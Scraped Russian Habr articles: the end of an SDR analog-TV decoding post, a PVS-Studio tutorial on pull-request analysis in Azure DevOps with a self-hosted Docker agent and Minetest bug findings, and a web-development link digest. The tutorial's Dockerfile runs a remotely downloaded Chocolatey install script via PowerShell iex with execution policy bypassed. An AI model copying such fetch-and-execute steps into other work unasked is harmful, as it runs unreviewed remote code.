Остальное дело техники. Создаем в памяти изображение и копируем в него два кадра, т.к. развертка у нас черезстрочная. Размах сигнала не превышает +200, что позволяет нам записать эти значения напрямую как цвета RGB.
```
# Output image
frame_size = fs*1//50
img_x, img_y = 320, 650
img_size = (img_y, img_x, 3)
img_data = np.zeros(img_size, dtype=np.uint8)
img_data.fill(255)
frame_num = 0
# Frame #1
pos_x, pos_y = 0, 0
for px in range(frame_num*frame_size, (frame_num+1)*frame_size):
val = lum_data[px]
if val < 0: val = 0
if val > 255: val = 255
img_data[pos_y][pos_x] = (0, val, 0)
pos_x += 1
if lum_data[px] <= 0 and lum_data[px+1] > 0:
pos_x = 0
pos_y += 2
print("Scan lines 1:", pos_y)
# Frame #2
pos_x, pos_y = 0, 0
for px in range((frame_num+1)*frame_size, (frame_num+2)*frame_size):
val = lum_data[px]
if val < 0: val = 0
if val > 255: val = 255
img_data[pos_y+1][pos_x] = (0, val, 0)
pos_x += 1
if lum_data[px] <= 0 and lum_data[px+1] > 0:
pos_x = 0
pos_y += 2
img_resized = cv2.resize(img_data, dsize=(3*img_x, img_y), interpolation=cv2.INTER_CUBIC)
plt.imshow(img_resized, interpolation='nearest')
```
Как можно видеть, я использую переход через ноль для детектирования начала новой строки. Картинка оказалась сжатой по вертикали, это зависит в данном случае от частоты дискретизации SDR, в итоге я просто сделал ресайз в ширину.
Окончательный результат на анимации из 10 кадров (больше не принимает файловый архив Хабра):

Заключение
----------
Подобные стандарты интересно анализировать, т.к. во-первых, они довольно-таки простые для реализации, во-вторых, их изучение представляет еще и отчасти исторический интерес. Разумеется, цели сделать полноценный софтовый ТВ-тюнер у меня не было, так что код приведен в минимально-работоспособном виде.
Если оценки статьи будут положительны, во второй части можно будет рассмотреть работу с цветом, и вывести полноценную цветную картинку.
Для желающих поэкспериментировать самостоятельно, IQ-файл можно скачать [по ссылке](https://cloud.mail.ru/public/2gSx/5LfQSJwDZ).
Всем удачных экспериментов. | https://habr.com/ru/post/482014/ | null | ru | null |
# PVS-Studio: Анализ pull request-ов в Azure DevOps при помощи self-hosted агентов

Статический анализ кода показывает наибольшую эффективность во время внесения изменений в проект, поскольку ошибки всегда сложнее исправлять в будущем, чем не допустить их появления на ранних этапах. Мы продолжаем расширять варианты использования PVS-Studio в системах непрерывной разработки и покажем, как настроить анализ pull request-ов при помощи self-hosted агентов в Microsoft Azure DevOps, на примере игры Minetest.
Вкратце о том, с чем мы имеем дело
----------------------------------
[Minetest](https://www.minetest.net/) — это открытый кроссплатформенный игровой движок, содержащий около 200 тысяч строк кода на C, C++ и Lua. Он позволяет создавать разные игровые режимы в воксельном пространстве. Поддерживает мультиплеер, и множество модов от сообщества. Репозиторий проекта размещен здесь: <https://github.com/minetest/minetest>.
Для настройки регулярного поиска ошибок использованы следующие инструменты:
[PVS-Studio](https://www.viva64.com/ru/pvs-studio/) — статический анализатор кода на языках C, C++, C# и Java для поиска ошибок и дефектов безопасности.
[Azure DevOps](https://azure.microsoft.com/) — облачная платформа, предоставляющая возможность разработки, выполнения приложений и хранения данных на удаленных серверах.
Для выполнения задач разработки в Azure возможно использование виртуальных машин-агентов Windows и Linux. Однако запуск агентов на локальном оборудовании имеет несколько весомых преимуществ:
* У локального хоста может быть больше ресурсов, чем у ВМ Azure;
* Агент не "исчезает" после выполнения своей задачи;
* Возможность прямой настройки окружения, и более гибкое управление процессами сборки;
* Локальное хранение промежуточных файлов положительно влияет на скорость сборки;
* Можно бесплатно выполнять более 30 задач в месяц.
Подготовка к использованию self-hosted агента
---------------------------------------------
Процесс начала работы в Azure подробно описан в статье "[PVS-Studio идёт в облака: Azure DevOps](https://www.viva64.com/ru/b/0670/)", поэтому перейду сразу к созданию self-hosted агента.
Для того, чтобы агенты имели право подключиться к пулам проекта, им нужен специальный Access Token. Получить его можно на странице "Personal Access Tokens", в меню "User settings".

После нажатия на "New token" необходимо указать имя и выбрать Read & manage Agent Pools (может понадобиться развернуть полный список через "Show all scopes").

Нужно скопировать токен, так как Azure больше его не покажет, и придется делать новый.

В качестве агента будет использован Docker контейнер на основе Windows Server Core. Хостом является мой рабочий компьютер на Windows 10 x64 с Hyper-V.
Сначала понадобится расширить объём дискового пространства, доступный Docker контейнерам.
В Windows для этого нужно модифицировать файл 'C:\ProgramData\Docker\config\daemon.json' следующим образом:
```
{
"registry-mirrors": [],
"insecure-registries": [],
"debug": true,
"experimental": false,
"data-root": "d:\\docker",
"storage-opts": [ "size=40G" ]
}
```
Для создания Docker образа для агентов со сборочной системой и всем необходимым в директории 'D:\docker-agent' добавим Docker файл с таким содержимым:
```
# escape=`
FROM mcr.microsoft.com/dotnet/framework/runtime
SHELL ["cmd", "/S", "/C"]
ADD https://aka.ms/vs/16/release/vs_buildtools.exe C:\vs_buildtools.exe
RUN C:\vs_buildtools.exe --quiet --wait --norestart --nocache `
--installPath C:\BuildTools `
--add Microsoft.VisualStudio.Workload.VCTools `
--includeRecommended
RUN powershell.exe -Command `
Set-ExecutionPolicy Bypass -Scope Process -Force; `
[System.Net.ServicePointManager]::SecurityProtocol =
[System.Net.ServicePointManager]::SecurityProtocol -bor 3072; `
iex ((New-Object System.Net.WebClient)
.DownloadString('https://chocolatey.org/install.ps1')); `
choco feature enable -n=useRememberedArgumentsForUpgrades;
RUN powershell.exe -Command `
choco install -y cmake --installargs '"ADD_CMAKE_TO_PATH=System"'; `
choco install -y git --params '"/GitOnlyOnPath /NoShellIntegration"'
RUN powershell.exe -Command `
git clone https://github.com/microsoft/vcpkg.git; `
.\vcpkg\bootstrap-vcpkg -disableMetrics; `
$env:Path += '";C:\vcpkg"'; `
[Environment]::SetEnvironmentVariable(
'"Path"', $env:Path, [System.EnvironmentVariableTarget]::Machine); `
[Environment]::SetEnvironmentVariable(
'"VCPKG_DEFAULT_TRIPLET"', '"x64-windows"',
[System.EnvironmentVariableTarget]::Machine)
RUN powershell.exe -Command `
choco install -y pvs-studio; `
$env:Path += '";C:\Program Files (x86)\PVS-Studio"'; `
[Environment]::SetEnvironmentVariable(
'"Path"', $env:Path, [System.EnvironmentVariableTarget]::Machine)
RUN powershell.exe -Command `
$latest_agent =
Invoke-RestMethod -Uri "https://api.github.com/repos/Microsoft/
azure-pipelines-agent/releases/latest"; `
$latest_agent_version =
$latest_agent.name.Substring(1, $latest_agent.tag_name.Length-1); `
$latest_agent_url =
'"https://vstsagentpackage.azureedge.net/agent/"' + $latest_agent_version +
'"/vsts-agent-win-x64-"' + $latest_agent_version + '".zip"'; `
Invoke-WebRequest -Uri $latest_agent_url -Method Get -OutFile ./agent.zip; `
Expand-Archive -Path ./agent.zip -DestinationPath ./agent
USER ContainerAdministrator
RUN reg add hklm\system\currentcontrolset\services\cexecsvc
/v ProcessShutdownTimeoutSeconds /t REG_DWORD /d 60
RUN reg add hklm\system\currentcontrolset\control
/v WaitToKillServiceTimeout /t REG_SZ /d 60000 /f
ADD .\entrypoint.ps1 C:\entrypoint.ps1
SHELL ["powershell", "-Command",
"$ErrorActionPreference = 'Stop';
$ProgressPreference = 'SilentlyContinue';"]
ENTRYPOINT .\entrypoint.ps1
```
В результате получится сборочная система на основе MSBuild для C++, с Chocolatey для установки PVS-Studio, CMake и Git. Для удобного управления библиотеками, от которых зависит проект, собирается Vcpkg. А также скачивается свежая версия, собственно, Azure Pipelines Agent.
Для инициализации агента из ENTRYPOINT-а Docker файла вызывается PowerShell скрипт 'entrypoint.ps1', в который нужно добавить URL "организации" проекта, токен пула агентов, и параметры лицензии PVS-Studio:
```
$organization_url = "https://dev.azure.com/<аккаунт Microsoft Azure>"
$agents_token = ""
$pvs\_studio\_user = "<имя пользователя PVS-Studio>"
$pvs\_studio\_key = "<ключ PVS-Studio>"
try
{
C:\BuildTools\VC\Auxiliary\Build\vcvars64.bat
PVS-Studio\_Cmd credentials -u $pvs\_studio\_user -n $pvs\_studio\_key
.\agent\config.cmd --unattended `
--url $organization\_url `
--auth PAT `
--token $agents\_token `
--replace;
.\agent\run.cmd
}
finally
{
# Agent graceful shutdown
# https://github.com/moby/moby/issues/25982
.\agent\config.cmd remove --unattended `
--auth PAT `
--token $agents\_token
}
```
Команды для сборки образа и запуска агента:
```
docker build -t azure-agent -m 4GB .
docker run -id --name my-agent -m 4GB --cpu-count 4 azure-agent
```
Агент запущен и готов выполнять задачи.
Запуск анализа на self-hosted агенте
------------------------------------
Для анализа PR создается новый pipeline со следующим скриптом:

```
trigger: none
pr:
branches:
include:
- '*'
pool: Default
steps:
- script: git diff --name-only
origin/%SYSTEM_PULLREQUEST_TARGETBRANCH% >
diff-files.txt
displayName: 'Get committed files'
- script: |
cd C:\vcpkg
git pull --rebase origin
CMD /C ".\bootstrap-vcpkg -disableMetrics"
vcpkg install ^
irrlicht zlib curl[winssl] openal-soft libvorbis ^
libogg sqlite3 freetype luajit
vcpkg upgrade --no-dry-run
displayName: 'Manage dependencies (Vcpkg)'
- task: CMake@1
inputs:
cmakeArgs: -A x64
-DCMAKE_TOOLCHAIN_FILE=C:/vcpkg/scripts/buildsystems/vcpkg.cmake
-DCMAKE_BUILD_TYPE=Release -DENABLE_GETTEXT=0 -DENABLE_CURSES=0 ..
displayName: 'Run CMake'
- task: MSBuild@1
inputs:
solution: '**/*.sln'
msbuildArchitecture: 'x64'
platform: 'x64'
configuration: 'Release'
maximumCpuCount: true
displayName: 'Build'
- script: |
IF EXIST .\PVSTestResults RMDIR /Q/S .\PVSTestResults
md .\PVSTestResults
PVS-Studio_Cmd ^
-t .\build\minetest.sln ^
-S minetest ^
-o .\PVSTestResults\minetest.plog ^
-c Release ^
-p x64 ^
-f diff-files.txt ^
-D C:\caches
PlogConverter ^
-t FullHtml ^
-o .\PVSTestResults\ ^
-a GA:1,2,3;64:1,2,3;OP:1,2,3 ^
.\PVSTestResults\minetest.plog
IF NOT EXIST "$(Build.ArtifactStagingDirectory)" ^
MKDIR "$(Build.ArtifactStagingDirectory)"
powershell -Command ^
"Compress-Archive -Force ^
'.\PVSTestResults\fullhtml' ^
'$(Build.ArtifactStagingDirectory)\fullhtml.zip'"
displayName: 'PVS-Studio analyze'
continueOnError: true
- task: PublishBuildArtifacts@1
inputs:
PathtoPublish: '$(Build.ArtifactStagingDirectory)'
ArtifactName: 'psv-studio-analisys'
publishLocation: 'Container'
displayName: 'Publish analysis report'
```
Этот скрипт сработает при получении PR и будет выполнен на агентах, назначенных в пул по умолчанию. Необходимо только дать ему разрешение на работу с этим пулом.
В скрипте происходит сохранение списка измененных файлов, полученного при помощи git diff. Затем обновляются зависимости, генерируется solution проекта через CMake, и производится его сборка.
Если сборка прошла успешно, запускается анализ изменившихся файлов (флаг '-f diff-files.txt'), игнорируя созданные CMake вспомогательные проекты (выбираем только нужный проект флагом '-S minetest'). Для ускорения поиска связей между заголовочными и исходными C++ файлами создается специальный кэш, который будет храниться в отдельной директории (флаг '-D C:\caches').
Таким образом, мы теперь можем получать отчеты об анализе изменений в проекте.


Как было сказано в начале статьи, приятным бонусом использования self-hosted агентов является ощутимое ускорение выполнения задач, за счет локального хранения промежуточных файлов.
Некоторые ошибки, найденные в Minetest
--------------------------------------
**Затирание результата**
[V519](https://www.viva64.com/ru/w/v519/) The 'color\_name' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 621, 627. string.cpp 627
```
static bool parseNamedColorString(const std::string &value,
video::SColor &color)
{
std::string color_name;
std::string alpha_string;
size_t alpha_pos = value.find('#');
if (alpha_pos != std::string::npos) {
color_name = value.substr(0, alpha_pos);
alpha_string = value.substr(alpha_pos + 1);
} else {
color_name = value;
}
color_name = lowercase(value); // <=
std::map::const\_iterator it;
it = named\_colors.colors.find(color\_name);
if (it == named\_colors.colors.end())
return false;
....
}
```
Эта функция должна производить разбор названия цвета с параметром прозрачности (например, *Green#77*) и вернуть его код. В зависимости от результата проверки условия в переменную *color\_name* передается результат разбиения строки либо копия аргумента функции. Однако затем в нижний регистр переводится не сама полученная строка, а исходный аргумент. В результате её не удастся найти в словаре цветов при наличии параметра прозрачности. Можем исправить эту строку так:
```
color_name = lowercase(color_name);
```
**Лишние проверки условий**
[V547](https://www.viva64.com/ru/w/v547/) Expression 'nearest\_emergefull\_d == -1' is always true. clientiface.cpp 363
```
void RemoteClient::GetNextBlocks (....)
{
....
s32 nearest_emergefull_d = -1;
....
s16 d;
for (d = d_start; d <= d_max; d++) {
....
if (block == NULL || surely_not_found_on_disk || block_is_invalid) {
if (emerge->enqueueBlockEmerge(peer_id, p, generate)) {
if (nearest_emerged_d == -1)
nearest_emerged_d = d;
} else {
if (nearest_emergefull_d == -1) // <=
nearest_emergefull_d = d;
goto queue_full_break;
}
....
}
....
queue_full_break:
if (nearest_emerged_d != -1) { // <=
new_nearest_unsent_d = nearest_emerged_d;
} else ....
}
```
Переменная *nearest\_emergefull\_d* в процессе работы цикла не меняется, и её проверка не влияет на ход выполнения алгоритма. Либо это результат неаккуратного copy-paste, либо с ней забыли провести какие-то вычисления.
[V560](https://www.viva64.com/ru/w/v560/) A part of conditional expression is always false: y > max\_spawn\_y. mapgen\_v7.cpp 262
```
int MapgenV7::getSpawnLevelAtPoint(v2s16 p)
{
....
while (iters > 0 && y <= max_spawn_y) { // <=
if (!getMountainTerrainAtPoint(p.X, y + 1, p.Y)) {
if (y <= water_level || y > max_spawn_y) // <=
return MAX_MAP_GENERATION_LIMIT; // Unsuitable spawn point
// y + 1 due to biome 'dust'
return y + 1;
}
....
}
```
Значение переменной '*y*' проверяется перед очередной итерацией цикла. Последующее, противоположное ей, сравнение всегда вернет *false* и, в целом, не влияет на результат проверки условия.
**Потеря проверки указателя**
[V595](https://www.viva64.com/ru/w/v595/) The 'm\_client' pointer was utilized before it was verified against nullptr. Check lines: 183, 187. game.cpp 183
```
void gotText(const StringMap &fields)
{
....
if (m_formname == "MT_DEATH_SCREEN") {
assert(m_client != 0);
m_client->sendRespawn();
return;
}
if (m_client && m_client->modsLoaded())
m_client->getScript()->on_formspec_input(m_formname, fields);
}
```
Перед обращением по указателю *m\_client* проверяется не нулевой ли он при помощи макроса *assert*. Но это относится только к отладочной сборке. Такая мера предосторожности, при сборке в релиз, заменяется на пустышку, и появляется риск разыменования нулевого указателя.
**Бит или не бит?**
[V616](https://www.viva64.com/ru/w/v616/) The '(FT\_RENDER\_MODE\_NORMAL)' named constant with the value of 0 is used in the bitwise operation. CGUITTFont.h 360
```
typedef enum FT_Render_Mode_
{
FT_RENDER_MODE_NORMAL = 0,
FT_RENDER_MODE_LIGHT,
FT_RENDER_MODE_MONO,
FT_RENDER_MODE_LCD,
FT_RENDER_MODE_LCD_V,
FT_RENDER_MODE_MAX
} FT_Render_Mode;
#define FT_LOAD_TARGET_( x ) ( (FT_Int32)( (x) & 15 ) << 16 )
#define FT_LOAD_TARGET_NORMAL FT_LOAD_TARGET_( FT_RENDER_MODE_NORMAL )
void update_load_flags()
{
// Set up our loading flags.
load_flags = FT_LOAD_DEFAULT | FT_LOAD_RENDER;
if (!useHinting()) load_flags |= FT_LOAD_NO_HINTING;
if (!useAutoHinting()) load_flags |= FT_LOAD_NO_AUTOHINT;
if (useMonochrome()) load_flags |=
FT_LOAD_MONOCHROME | FT_LOAD_TARGET_MONO | FT_RENDER_MODE_MONO;
else load_flags |= FT_LOAD_TARGET_NORMAL; // <=
}
```
Макрос *FT\_LOAD\_TARGET\_NORMAL* разворачивается в ноль, и побитовое "или" не будет устанавливать никакие флаги в *load\_flags*, ветка *else* может быть убрана.
**Округление целочисленного деления**
[V636](https://www.viva64.com/ru/w/v636/) The 'rect.getHeight() / 16' expression was implicitly cast from 'int' type to 'float' type. Consider utilizing an explicit type cast to avoid the loss of a fractional part. An example: double A = (double)(X) / Y;. hud.cpp 771
```
void drawItemStack(....)
{
float barheight = rect.getHeight() / 16;
float barpad_x = rect.getWidth() / 16;
float barpad_y = rect.getHeight() / 16;
core::rect progressrect(
rect.UpperLeftCorner.X + barpad\_x,
rect.LowerRightCorner.Y - barpad\_y - barheight,
rect.LowerRightCorner.X - barpad\_x,
rect.LowerRightCorner.Y - barpad\_y);
}
```
Геттеры *rect* возвращают целочисленные значения. В переменную с плавающей точкой записывается результат деления целых чисел, и теряется дробная часть. Похоже, что в этих расчетах рассогласованные типы данных.
**Подозрительная последовательность операторов ветвления**
[V646](https://www.viva64.com/ru/w/v646/) Consider inspecting the application's logic. It's possible that 'else' keyword is missing. treegen.cpp 413
```
treegen::error make_ltree(...., TreeDef tree_definition)
{
....
std::stack stack\_orientation;
....
if ((stack\_orientation.empty() &&
tree\_definition.trunk\_type == "double") ||
(!stack\_orientation.empty() &&
tree\_definition.trunk\_type == "double" &&
!tree\_definition.thin\_branches)) {
....
} else if ((stack\_orientation.empty() &&
tree\_definition.trunk\_type == "crossed") ||
(!stack\_orientation.empty() &&
tree\_definition.trunk\_type == "crossed" &&
!tree\_definition.thin\_branches)) {
....
} if (!stack\_orientation.empty()) { // <=
....
}
....
}
```
Здесь последовательности *else-if* в алгоритме генерации деревьев. Посередине очередной блок *if* находится на одной строке с закрывающей предыдущий *else* скобкой. Возможно, код работает правильно: до этого *if*-а создаются блоки ствола, а следом листьев; а может быть пропустили *else*. Наверняка это сказать может только разработчик.
**Неправильная проверка выделения памяти**
[V668](https://www.viva64.com/ru/w/v668/) There is no sense in testing the 'clouds' pointer against null, as the memory was allocated using the 'new' operator. The exception will be generated in the case of memory allocation error. game.cpp 1367
```
bool Game::createClient(....)
{
if (m_cache_enable_clouds) {
clouds = new Clouds(smgr, -1, time(0));
if (!clouds) {
*error_message = "Memory allocation error (clouds)";
errorstream << *error_message << std::endl;
return false;
}
}
}
```
В случае, если *new* не сможет создать объект, будет брошено исключение *std::bad\_alloc*, и оно должно быть обработано *try-catch* блоком. А проверка в таком виде бесполезна.
**Чтение за границей массива**
[V781](https://www.viva64.com/ru/w/v781/) The value of the 'i' index is checked after it was used. Perhaps there is a mistake in program logic. irrString.h 572
```
bool equalsn(const string& other, u32 n) const
{
u32 i;
for(i=0; array[i] && other[i] && i < n; ++i) // <=
if (array[i] != other[i])
return false;
// if one (or both) of the strings was smaller then they
// are only equal if they have the same length
return (i == n) || (used == other.used);
}
```
Происходит обращение к элементам массивов перед проверкой индекса, что может привести к ошибке. Возможно, стоит переписать цикл так:
```
for (i=0; i < n; ++i) // <=
if (!array[i] || !other[i] || array[i] != other[i])
return false;
```
**Другие ошибки**
Данная статья посвящена анализу pull request-ов в Azure DevOps и не ставит целью провести подробный обзор ошибок проекта Minetest. Здесь выписаны только некоторые фрагменты кода, которые мне показались интересными. Предлагаем авторам проекта не руководствоваться этой статьёй для исправления ошибок и выполнить более тщательный анализ предупреждений, которые выдаст PVS-Studio.
Заключение
----------
Благодаря гибкой конфигурации в режиме командной строки, анализ PVS-Studio может быть встроен в самые разнообразные сценарии CI/CD. А правильное использование доступных ресурсов окупается увеличением производительности.
Нужно отметить, что режим проверки pull request-ов доступен только в Enterprise редакции анализатора. Чтобы получить демонстрационную Enterprise лицензию, укажите это в комментарии при запросе лицензии на [странице скачивания](https://www.viva64.com/ru/pvs-studio-download/). Более подробно о разнице между лицензиями можно узнать на странице [заказа PVS-Studio](https://www.viva64.com/ru/order/).
[](https://habr.com/en/company/pvs-studio/blog/512680/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Alexey Govorov. [PVS-Studio: analyzing pull requests in Azure DevOps using self-hosted agents](https://habr.com/en/company/pvs-studio/blog/512680/). | https://habr.com/ru/post/512688/ | null | ru | null |
# Несколько интересностей и полезностей для веб-разработчика #44
Доброго времени суток, уважаемые хабравчане. За последнее время я увидел несколько интересных и полезных инструментов/библиотек/событий, которыми хочу поделиться с Хабром.
#### [ExpandJS](http://expandjs.com/)
[](http://expandjs.com/)
Огромный проект, где спецификация веб-компонентов используется на полную катушку. ExpandJS это набор из более чем 80 компонентов и более 350 различных функций для работы с ними. И все это доступно как каркас, но так же и в трендовом Material Design стиле.
```
...
...
...
...
```
#### [Globalize](https://github.com/jquery/globalize)
Хочется сразу подчеркнуть, что это проект от команды jQuery, предназначенный для интернационализации и локализации ваших проектов. С помощью данной библиотеки форматировать и парсить даты, валюты и непосредственно сам контент станет значительно удобнее. Все данные предоставляются в формате Unicode CLDR JSON. А написанный код будет модульным, отдельным от i18n.
```
.dateParser({ skeleton: "GyMMMd" })( "Nov 30, 2010 AD" )
// > new Date( 2010, 10, 30, 0, 0, 0 )
.messageFormatter( "like" )( 3 )
// > "You and 2 others liked this"
.numberFormatter({ minimumFractionDigits: 2 })( 10000 )
// > "10,000.00"
.currencyFormatter( "USD", { style: "code" })( 69900 )
// > "69,900.00 USD"
```
#### [Vault](https://github.com/hashicorp/vault)
[](https://github.com/hashicorp/vault)
Vault — это очень крутая штука на Go, которая позволяет хранить и управлять (лизинг, обновление, деактивация) паролями, токенами, сертификатами, API и прочими секретами. Еще очень здорово, что разработчики создали [простой и понятный интерактивный курс](https://www.vaultproject.io/#/demo/0) обучения по работе с Vault. Проект собрал более 2000 звезд на GitHub.
#### [Clusterize.js](https://github.com/NeXTs/Clusterize.js)
Библиотека для грамотного рендеринга огромного количества данных. При необходимости отобразить таблицу с несколькими сотнями тысяч строчек вас будет ожидать проблема подвисания браузера. Clusterize.js полностью ее решает, за счет разбиения элементов на кластеры, которые показываются на определенной позиции скроллинга и создания искусственных отступов сверху и снизу. Ограничения:
```
var data = [‘…‘, ‘…‘, …];
var clusterize = new Clusterize({
rows: data,
scrollId: ‘scrollArea’,
contentId: ‘contentArea’
});
```
#### [oriDomi](https://github.com/dmotz/oriDomi)
[](https://github.com/dmotz/oriDomi)
Потрясающая независимая JavaScript библиотека, которая превращает любой элемент или изображение в лист бумаги, который можно складывать и по-разному отображать в перспективе со множеством различных вариаций. «The web is flat, but now you can fold it up».
```
var folded = new OriDomi('.paper', {
vPanels: 5, // number of panels when folding left or right (vertically oriented)
hPanels: 3, // number of panels when folding top or bottom
speed: 1200, // folding duration in ms
ripple: 2, // backwards ripple effect when animating
shadingIntesity: .5, // lessen the shading effect
perspective: 800, // smaller values exaggerate 3D distortion
maxAngle: 40, // keep the user's folds within a range of -40 to 40 degrees
shading: 'soft' // change the shading type
});
```
Кстати, еще на всякий пожарный случай упомяну [Paperfold](https://github.com/mrflix/paperfold).
#### Западные мысли или что стоило бы перевести на Хабре:
* [ES6 In Depth Articles](https://hacks.mozilla.org/category/es6-in-depth/)
* [jQuery considered harmful](http://lea.verou.me/2015/04/jquery-considered-harmful/)
* [11 Things You Might Not Know About jQuery](http://sixrevisions.com/javascript/things-about-jquery/)
* [Replacing jQuery with D3](http://blog.webkid.io/replacing-jquery-with-d3/)
* [How to Make a Smartphone Controlled 3D Web Game](https://css-tricks.com/how-to-make-a-smartphone-controlled-3d-web-game/)
* [The end of JavaScript?](http://blog.wolksoftware.com/the-end-of-javascript)
* [True Hash Maps in JavaScript](http://ryanmorr.com/true-hash-maps-in-javascript/)
* [“It’s Alive!”: Apps That Feed Back Accessibly](http://www.smashingmagazine.com/2015/04/27/its-alive-apps-that-feed-back-accessibly/)
* [Hero Image Custom Metrics](http://www.stevesouders.com/blog/2015/05/12/hero-image-custom-metrics/)
* [Spider: An Exciting Alternative to JavaScript](http://www.sitepoint.com/spider-exciting-alternative-javascript/)
* [Manipulating Images on Web Pages with CamanJS](http://www.sitepoint.com/manipulating-images-web-pages-camanjs/)
* [UX accessibility with aria-label](https://dev.opera.com/articles/ux-accessibility-aria-label/)
* [Choosing Performance](http://timkadlec.com/2015/05/choosing-performance/)
* [Revisiting :Visited](http://joelcalifa.com/blog/revisiting-visited/)
* [Designing Settings](https://medium.com/@imran_parvez/designing-settings-b2a96878961b)
* [Designing for Simplicity](http://davidwalsh.name/designing-simplicity)
* [The 10 Commandments of Good Form Design on the Web](http://mono.company/journal/design-practice/the-10-commandments-of-good-form-design-on-the-web/)
* [Crafting Easing Curves for User Interfaces](https://medium.com/@ryan_brownhill/crafting-easing-curves-for-user-interfaces-34f39e1b4a43)
* [What Really Matters: Focusing on Top Tasks](http://alistapart.com/article/what-really-matters-focusing-on-top-tasks)
#### Говорят и показывают отечественные ИТ ресурсы:
* [«Асинхронный JavaScript. Прошлое, настоящее и будущее»](http://www.ruspython.com/blog/asinhronnyij-javascript-proshloe-nastoyaschee-i-buduschee/) от RusPython.
* [«Почему мы не можем делать по-настоящему адаптивные изображения при помощи CSS или JavaScript»](http://css-live.ru/articles/pochemu-my-ne-mozhem-delat-po-nastoyashhemu-adaptivnye-izobrazheniya-pri-pomoshhi-css-ili-javascript.html)
[«Визуальное руководство по свойствам Flexbox из CSS3»](http://css-live.ru/articles/vizualnoe-rukovodstvo-po-svojstvam-flexbox-iz-css3.html)
[«Задача плотной упаковки блоков»](http://css-live.ru/tricks/zadacha-plotnoj-upakovki-blokov.html) от CSS Live.
* [«Пакуем как боги»](http://frontender.info/packing-the-web-like-a-boss/) от Frontender.info.
* [«ES6 в деталях: введение»](http://forwebdev.ru/javascript/es6-introduction/) от Forwebdev.ru.
* [«50+ лучших дополнений к Bootstrap»](http://habrahabr.ru/company/dataart/blog/258301/) от [DataArt](https://habrahabr.ru/users/dataart/)
* [«Как Валера взял в команду стажера и начал учить его проектированию»](http://habrahabr.ru/post/258725/) от [mitro](https://habrahabr.ru/users/mitro/)
* [«Accessibility. Как мы делаем Яндекс доступным людям с ограниченными возможностями и почему считаем это важным»](http://habrahabr.ru/company/yandex/blog/258477/) от [dee0nis](https://habrahabr.ru/users/dee0nis/)
* [«Как я считал рукопожатия или «Уверен ли ты, что хочешь знать друзей друзей друзей друзей»»](http://habrahabr.ru/post/258713/) от [GorkyUkrop](https://habrahabr.ru/users/gorkyukrop/)
* [«Универсальный солдат: как мы разработали и внедрили адаптивное портальное меню для всех проектов Mail.Ru»](http://habrahabr.ru/company/mailru/blog/258901/) от [madimp](https://habrahabr.ru/users/madimp/)
* [«Модель ветвления и управления модулями git для большого проекта»](http://habrahabr.ru/company/relex/blog/258505/) от [relexru](https://habrahabr.ru/users/relexru/)
* [«Как создать email-письмо, которое увидит только Apple Watch»](http://habrahabr.ru/company/pechkin/blog/258871/) от [lol\_wat](https://habrahabr.ru/users/lol_wat/)
* [«Основы Kubernetes»](http://habrahabr.ru/post/258443/) от [demonight](https://habrahabr.ru/users/demonight/)
* [«Освоение Composer: советы и приемы использования»](http://habrahabr.ru/post/258891/) от [olegf13](https://habrahabr.ru/users/olegf13/)
* [«Как я использую трейты»](http://habrahabr.ru/post/258671/) от [iGusev](https://habrahabr.ru/users/igusev/)
* [«Не мамонт ли Вы? (пятничный тест; который ложь, да в ней намек)»](http://habrahabr.ru/post/258567/) от [AlexLeonov](https://habrahabr.ru/users/alexleonov/)
#### Напоследок:
* **HTML/CSS**
+ [Bootstrap Studio](http://tutorialzine.com/bootstrapstudio).
[](http://tutorialzine.com/bootstrapstudio)
+ [Flexbugs](https://github.com/philipwalton/flexbugs#flexbugs) — живой список багов в работе Flexbox на разных браузерах ([русский перевод](http://css-live.ru/articles/brauzernye-bagi-flexbox.html)).
+ Презентация [«I Read All the W3C Specs»](https://sandersk.github.io/reading-w3c/#/).
* **JavaScript**
